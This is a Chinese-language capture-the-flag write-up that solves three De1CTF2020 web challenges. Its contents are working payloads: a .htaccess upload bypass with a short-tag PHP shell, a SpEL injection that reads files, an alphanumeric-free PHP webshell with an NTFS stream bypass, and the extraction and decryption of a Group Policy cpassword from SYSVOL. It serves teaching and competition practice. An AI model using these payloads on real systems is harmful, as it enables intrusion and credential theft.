De1CTF2020的Web部分题解
De1CTF2020的Web部分题解
作者:L's合天智汇
前言
题目质量很好,虽然很难但是学到不少东西!
0x01 check in
打开题目页面如下:

题目是一个文件上传挑战,于是先上传一个.php后缀的文件先式式,不出意料失败,那么我们就上传一张.jpg的图片试试,结果如下:
perl|pyth|ph|auto|curl|base|>|rm|ruby|openssl|war|lua|msf|xter|telnet in contents!
大概的意思就是过滤了这些perl|pyth|ph|auto|curl|base|>|rm|ruby|openssl|war|lua|msf|xter|telnet字符,而且我们上传的图片不能解析,因此我们可以上传一个.htaccess,添加其他后缀名解析为.php文件。如:AddType application/x-httpd-php shell.ppt。不过由于php字符串的过滤我们上传的文件不能包含php,因此我们上传的.httacess文件中的php可以用换行符绕过,对于上传了的shell.ppt文件,如果该php开启了短标签我们可以用短标签?=来代替?php,下面我们就来尝试一下:
POST /index.php HTTP/1.1 Host: 129.204.21.115 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:75.0) Gecko/20100101 Firefox/75.0 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2 Accept-Encoding: gzip, deflate Content-Type: multipart/form-data; boundary=---------------------------279095805311502314111982965121 Content-Length: 384 Origin: http://129.204.21.115 Connection: close Referer: http://129.204.21.115/index.php Upgrade-Insecure-Requests: 1 -----------------------------279095805311502314111982965121 Content-Disposition: form-data; name="fileUpload"; filename=".htaccess" Content-Type: image/jpeg AddType application/x-httpd-p\ hp .ppt -----------------------------279095805311502314111982965121 Content-Disposition: form-data; name="upload" submit -----------------------------279095805311502314111982965121--
结果如下:
HTTP/1.1 200 OK
Date: Mon, 04 May 2020 08:45:52 GMT
Server: Apache/2.4.6 (CentOS) PHP/5.4.16
X-Powered-By: PHP/5.4.16
Content-Length: 1027
Connection: close
Content-Type: text/html; charset=UTF-8
!DOCTYPE html>
html lang="en">
head>
meta charset="UTF-8">
title>Cheek in/title>
meta name="viewport" content="width=device-width, initial-scale=1">
link rel="stylesheet" type="text/css" href="style/css/style1.css">
link rel="stylesheet" type="text/css" href="style/css/style2.css">
/head>
body>
div class="wrap">
div class="container">
h1 style="color: white; margin: 0; text-align: center">UPLOADS/h1>
form action="index.php" method="post" enctype="multipart/form-data">
input class="wd" type="file" name="fileUpload" id="file">br>
input class="wd" type="submit" name="upload" value="submit">
p class="change_link" style="text-align: center">
strong>/strong>
/br>
strong>Your files :.htaccessbr>/strong>
/br>
strong>Your dir : uploads/001149b089f853aad2bda9214b94fb21 br>/strong>
/p>
/form>
/div>
/div>
/body>
/html>上传shell.ppt:
POST /index.php HTTP/1.1
Host: 129.204.21.115
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:75.0) Gecko/20100101 Firefox/75.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------279095805311502314111982965121
Content-Length: 376
Origin: http://129.204.21.115
Connection: close
Referer: http://129.204.21.115/index.php
Upgrade-Insecure-Requests: 1
-----------------------------279095805311502314111982965121
Content-Disposition: form-data; name="fileUpload"; filename="shell.ppt"
Content-Type: image/jpeg
GIF89a
?=system('cat /flag');
-----------------------------279095805311502314111982965121
Content-Disposition: form-data; name="upload"
submit
-----------------------------279095805311502314111982965121--结果如下:
HTTP/1.1 200 OK
Date: Mon, 04 May 2020 08:46:10 GMT
Server: Apache/2.4.6 (CentOS) PHP/5.4.16
X-Powered-By: PHP/5.4.16
Content-Length: 1027
Connection: close
Content-Type: text/html; charset=UTF-8
!DOCTYPE html>
html lang="en">
head>
meta charset="UTF-8">
title>Cheek in/title>
meta name="viewport" content="width=device-width, initial-scale=1">
link rel="stylesheet" type="text/css" href="style/css/style1.css">
link rel="stylesheet" type="text/css" href="style/css/style2.css">
/head>
body>
div class="wrap">
div class="container">
h1 style="color: white; margin: 0; text-align: center">UPLOADS/h1>
form action="index.php" method="post" enctype="multipart/form-data">
input class="wd" type="file" name="fileUpload" id="file">br>
input class="wd" type="submit" name="upload" value="submit">
p class="change_link" style="text-align: center">
strong>/strong>
/br>
strong>Your files :shell.pptbr>/strong>
/br>
strong>Your dir : uploads/001149b089f853aad2bda9214b94fb21 br>/strong>
/p>
/form>
/div>
/div>
/body>
/html>直接访问http://129.204.21.115/uploads/001149b089f853aad2bda9214b94fb21/shell.ppt得到flag:
De1ctf{cG1_cG1_cg1_857_857_cgll111ll11lll}0x02 calc
题目打开是一个计算器,从打开的tab来看是一个使用spring boot框架的web项目。

通过抓包发现该GET /spel/calc?calc=%7b%7b7*7%7d%7d路由下存在SPEL注入,结果如下:

可以发现计算的结果是[[49]],因此存在注入。
通过测试发现,过滤了Runtime,java.lang,getClass,T(,new等,对于new我们可以用neW来代替,但是由于过滤了前面的字符我们不能够进行rce了但是我们可以用其他的方式读取文件。
使用的类参考链接如下:https://blog.csdn.net/yiyiwudian/article/details/46522415。
根据参考资料我们可以用java.util.Scanner来读取文件。payload如下:
neW Scanner(neW java.io.FileInputStream(neW java.io.File("/flag"))).nextLine()最后的结果如下:

0x03 Hard_Pentest_1
题目源码如下:
?php//Clear the uploads directory every hour
highlight_file(__FILE__);
$sandbox = "uploads/". md5("De1CTF2020".$_SERVER['REMOTE_ADDR']);
@mkdir($sandbox);
@chdir($sandbox);
if($_POST["submit"]){
if (($_FILES["file"]["size"] 2048)
}
else{
$filename=md5($_SERVER['REMOTE_ADDR'])."_".$_FILES["file"]["name"];
move_uploaded_file($_FILES["file"]["tmp_name"], $filename);
echo "save in:" . $sandbox."/" . $filename;
}
}
else{
echo "Not Allow!";
}
}
function Check(){
$BlackExts = array("php");
$ext = explode(".", $_FILES["file"]["name"]);
$exts = trim(end($ext));
$file_content = file_get_contents($_FILES["file"]["tmp_name"]);
if(!preg_match('/[a-z0-9;~^`
}
return false;
}
?>
html>
head>
meta charset="utf-8">
title>upload/title>
/head>
body>
form action="index.php" method="post" enctype="multipart/form-data">
input type="file" name="file" id="file">br>
input type="submit" name="submit" value="submit">
/form>
/body>
/html>由于Check()函数的过滤,我们不能使用普通的字符,并且不能上传后缀为.php的文件,不过由于服务器是windows因此我们可以通过NTFS流的方式绕过后缀名的限制::$DATA,例如下面的文件名:
test.php::$DATA
参考无字母数字webshell之提高篇来构造我们的无字母的shell。
?=$_=[]?>?=$_=@"$_"?> ?= $_=$_['!'=='@']?> ?=$__=$_?> ?=$__++?> ?=$__++?> ?=$__++?> ?=$__++?> ?=$__++?> ?=$__++?> ?=$__++?> ?=$__++?> ?=$__++?> ?=$__++?> ?=$__++?> ?=$__++?> ?=$__++?> ?=$__++?> ?=$__++?> ?=$__++?> ?=$__++?> ?=$__++?> ?=$___=$__?> ?=$__++?> ?=$__++?> ?=$__++?> ?=$__++?> ?=$__++?> ?=$__++?> ?=$___.=$__?> ?=$__=$_?> ?=$__++?> ?=$__++?> ?=$__++?> ?=$__++?> ?=$__++?> ?=$__++?> ?=$__++?> ?=$__++?> ?=$__++?> ?=$__++?> ?=$__++?> ?=$__++?> ?=$__++?> ?=$__++?> ?=$__++?> ?=$__++?> ?=$__++?> ?=$__++?> ?=$___.=$__?> ?=$__++?> ?=$___.=$__?> ?=$__=$_?> ?=$__++?> ?=$__++?> ?=$__++?> ?=$__++?> ?=$___.=$__?> ?=$__++?> ?=$__++?> ?=$__++?> ?=$__++?> ?=$__++?> ?=$__++?> ?=$__++?> ?=$__++?> ?=$___.=$__?> ?=$____='_'?> ?=$__=$_?> ?=$__++?> ?=$__++?> ?=$__++?> ?=$__++?> ?=$__++?> ?=$__++?> ?=$__++?> ?=$__++?> ?=$__++?> ?=$__++?> ?=$__++?> ?=$__++?> ?=$__++?> ?=$__++?> ?=$__++?> ?=$____.=$__?> ?=$__=$_?> ?=$__++?> ?=$__++?> ?=$__++?> ?=$__++?> ?=$__++?> ?=$__++?> ?=$__++?> ?=$__++?> ?=$__++?> ?=$__++?> ?=$__++?> ?=$__++?> ?=$__++?> ?=$__++?> ?=$____.=$__?> ?=$__=$_?> ?=$__++?> ?=$__++?> ?=$__++?> ?=$__++?> ?=$__++?> ?=$__++?> ?=$__++?> ?=$__++?> ?=$__++?> ?=$__++?> ?=$__++?> ?=$__++?> ?=$__++?> ?=$__++?> ?=$__++?> ?=$__++?> ?=$__++?> ?=$__++?> ?= $____.=$__?> ?=$__=$_?> ?=$__++?> ?=$__++?> ?=$__++?> ?=$__++?> ?=$__++?> ?=$__++?> ?=$__++?> ?=$__++?> ?=$__++?> ?=$__++?> ?=$__++?> ?=$__++?> ?=$__++?> ?=$__++?> ?=$__++?> ?=$__++?> ?=$__++?> ?=$__++?> ?=$__++?> ?=$____.=$__?> ?=$_=$$____?> ?=$___($_[_])?>
上传我们的代码:

成功getshell:

通过system写入一个一句话木马,例如:

现在我们使用御剑来连接我们的shell,密码是a。
在御剑中打开文件管理,可以看到flag是在flag1_and_flag2hint压缩包里,但是我们没有密码,而且爆破是不成功的,因此我们考虑windows渗透:
1.我们查看我们所在的域net time /domain,结果如下:

从上面的结果中可以看到我们所在的域是dc.De1CTF2020.lab。
2.使用ipconfig命令来查看域控:

从上面的结果来看我们的域控是192.168.0.12。
3.拿到域控的共享文件夹,找到组策略。
net use \\192.168.0.12 net view \\192.168.0.12 net use S:\\192.168.0.12\wq 回车后即可映射局域网内目标机器的S盘。 或者直接访问net use \\192.168.0.12\SYSVOL\de1ctf2020.lab\Policies也行随你高兴
结果如下:

4.找到组策略下本地管理员保存登陆密码的Groups.xml文件:
?xml version="1.0" encoding="utf-8"?>Groups clsid="{3125E937-EB16-4b4c-9934-544FC6D24D26}">User clsid="{DF5F1855-51E5-4d24-8B1A-D9BDE98BA1D1}" name="HintZip_Pass" image="2" changed="2020-04-15 14:43:23" uid="{D33537C1-0BDB-44B7-8628-A6030A298430}">Properties action="U" newName="" fullName="" description="" cpassword="uYgjj9DCKSxqUp7gZfYzo0F6hOyiYh4VmYBXRAUp+08" changeLogon="1" noChange="0" neverExpires="0" acctDisabled="0" userName="HintZip_Pass"/>/User>
/Groups>该密码是AES-256加密,微软提供了密钥https://msdn.microsoft.com/en-us/library/cc422924.aspx,直接解开即可,或者使用kail自带的gpp-decrypt解密,结果如下:

5.解压压缩包拿到flag:
flag1: De1CTF{GpP_11Is_SoOOO_Ea3333y}
Get flag2 Hint:
hint1: You need De1ta user to get flag2
hint2: De1ta user's password length is 1-8, and the password is composed of [0-9a-f].
hint3: Pay attention to the extended rights of De1ta user on the domain.
hint4: flag2 in Domain Controller (C:\Users\Administrator\Desktop\flag.txt)
PS: Please do not damage the environment after getting permission, thanks QAQ.0x04 参考链接
https://thief.one/2016/09/22/%E4%B8%8A%E4%BC%A0%E6%9C%A8%E9%A9%AC%E5%A7%BF%E5%8A%BF%E6%B1%87%E6%80%BB-%E6%AC%A2%E8%BF%8E%E8%A1%A5%E5%85%85/
https://www.leavesongs.com/PENETRATION/webshell-without-alphanum.html
御剑使用方法
域渗透——利用SYSVOL还原组策略中保存的密码
DOS下访问局域网内共享文件夹
https://zhuanlan.zhihu.com/p/26781760
Windows域环境及域渗透
https://github.com/l3m0n/pentest_study
渗透测试训练营

声明:笔者初衷用于分享与普及网络知识,若读者因此作出任何危害网络安全行为后果自负,与合天智汇及原作者无关!